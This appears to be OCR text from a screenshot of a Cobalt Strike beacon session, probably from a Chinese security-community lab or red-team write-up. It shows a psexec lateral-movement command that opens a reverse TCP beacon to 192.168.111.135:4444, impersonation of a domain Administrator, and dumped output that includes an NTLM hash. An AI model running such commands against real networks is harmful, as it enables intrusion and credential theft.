 beacon> jump psexec64 DESKTOP-JSNG43Q reverse_tcp
[+] host called home, sent: 750671 bytes
[*] Tasked beacon to run windows/beacon_reverse_tcp (192.168.111.135:4444) on DESKTOP-JSNG43Q via Service Control Manager (\\DESKTOP-JSNG43Q\ADMIN$\4d823a0.exe)
[+] Impersonated YOKAN\Administrator
[+] received output:
奇安信攻防社区
user : Administrator
domain : yokan
program : C:\Windows\system32\cmd.exe /c echo ef67b90747c > \\.\pipe\046b71
impers. : no
NTLM : 5c094effae2eccf36e3a1e3293796dc0
| PID 3108